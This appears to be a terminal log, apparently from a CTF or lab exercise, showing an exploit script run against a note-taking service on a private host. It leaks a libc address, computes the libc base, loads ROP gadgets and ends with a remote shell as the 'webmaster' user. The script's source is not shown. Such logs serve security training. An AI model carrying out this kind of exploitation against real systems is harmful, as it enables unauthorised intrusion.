 root@kali-VM: ~/SiXeS
root@kali-VM: ~/SiXeS ×
┌──(root💀kali-VM)-[~/SiXeS]
└─# ./notemaker_pwn.py
[*] '/root/SiXeS/notemaker'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 10.0.2.5 on port 9999: Done
[*] Loaded 17 cached gadgets for './notemaker'
[*] puts found at 0x7f4f86c28a30
[*] '/root/SiXeS/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libc base address determined 0x7f4f86ba8000
[*] Loaded 196 cached gadgets for 'libc-2.27.so'
[*] Switching to interactive mode
.---------------- Simple Note Maker v1.0 ----------------.
|                                                        |
|    Use this program to leave me some notes, and I'll   |
|                check them when I'm free!               |
|          (Because I'm a busy webmaster, hehe)          |
| Also, keep your notes below 256 bytes so I can easily  |
|                      Read them :)                      |
|             - 0x000c0ded, your webmaster.              |
`--------------------------------------------------------'
Start typing >> /bin/sh
$ id
uid=1000(webmaster) gid=1000(webmaster) groups=1000(webmaster),33(www-data)